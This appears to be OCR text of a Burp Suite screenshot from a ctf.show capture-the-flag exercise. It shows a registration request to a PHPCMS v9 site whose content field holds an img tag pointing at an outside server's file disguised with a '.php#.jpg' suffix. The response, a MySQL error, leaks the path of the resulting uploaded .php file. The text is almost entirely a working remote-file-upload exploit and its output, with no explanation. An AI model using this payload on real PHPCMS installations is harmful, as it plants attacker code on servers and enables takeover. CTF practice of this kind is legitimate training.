 Request
Pretty Raw Hex \n Select extension...
1 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: d8af37c9-6857-475d-b5e6-8be363435c2a.challenge.ctf.show
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 169
8 Content-Type: application/x-www-form-urlencoded
9
10 siteid=1&modelid=11&username=test41521&password=test21123&email=
tes1t21154@163.com&info[content]=<img
src=http://47.109.140.38:9000/2.txt?.php#.jpg>&dosubmit=1&protocol=
Response
Pretty Raw Hex Render \n Select extension...
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=qjf2b166ft22djfchbn2ef24l1; path=/
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.40
12 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
13 Access-Control-Allow-Credentials: true
14 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
15 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
16 Access-Control-Max-Age: 1728000
17 Content-Length: 660
18
19 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial, Helvetica,sans-serif;">
<span>
<b>
MySQL Query :
</b>
INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES
('&lt;img
src=http://d8af37c9-6857-475d-b5e6-8be363435c2a.challenge.ctf.show/uploadfi
le/2024/0718/20240718101031605.php&gt;','4') <br />
<b>
MySQL Error :
</b>
Unknown column 'content' in 'field list' <br />
<b>
MySQL Errno :
</b>
1054 <br />
<b>
Message :
</b>
<br />
<a href='
http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27fie
ld+list%27' target='_blank' style='color:red'>
Need Help?